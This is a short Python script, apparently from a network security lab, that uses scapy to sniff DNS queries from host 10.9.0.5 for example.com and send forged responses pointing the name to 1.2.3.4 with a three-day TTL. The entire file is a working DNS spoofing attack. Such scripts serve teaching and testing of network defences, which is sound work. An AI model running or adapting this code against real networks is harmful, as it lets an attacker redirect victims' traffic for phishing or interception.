 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5
6 def spoof_dns(pkt):
7     if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8         print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:       %DNS.id%}"))
9
10         ip = IP(dst=pkt[IP].src,src=pkt[IP].dst)
11         udp = UDP(dport=pkt[UDP].sport,sport=53)
12         Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
13         dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=0,rd=0,qdcount=1,qr=1,ancount=1,nscount=0,arcount=0,an=Anssec)
14         spoofpkt = ip/udp/dns
15         send(spoofpkt)
16
17 myFilter = "udp and (src host 10.9.0.5 and dst port 53)" # Set the filter
18 pkt=sniff(iface='br-31af2782e187', filter=myFilter, prn=spoof_dns)